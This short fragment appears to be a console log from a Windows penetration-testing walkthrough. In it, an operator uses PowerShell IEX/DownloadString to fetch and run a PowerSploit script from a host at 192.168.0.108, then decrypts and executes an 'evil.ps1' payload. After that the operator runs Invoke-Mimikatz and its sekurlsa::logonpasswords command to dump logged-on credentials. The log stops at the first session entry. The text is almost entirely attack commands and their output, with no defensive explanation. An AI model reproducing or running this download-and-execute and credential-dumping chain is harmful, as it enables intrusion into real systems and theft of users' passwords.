 PS C:\Users\Administrator\Desktop> IEX(New-Object Net.WebClient).DownloadString
"http://192.168.0.108/ps/powersploit/ScriptModification/Out-EncryptedScript.ps1
)
PS C:\Users\Administrator\Desktop> [String] $cmd = Get-Content .\evil.ps1
PS C:\Users\Administrator\Desktop> Invoke-Expression $cmd
PS C:\Users\Administrator\Desktop> $decrypted = de shabiisme 123456
PS C:\Users\Administrator\Desktop> Invoke-Expression $decrypted
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 404884 (00000000:00062d94)
Session           : Interactive from 1
User Name         : Administrator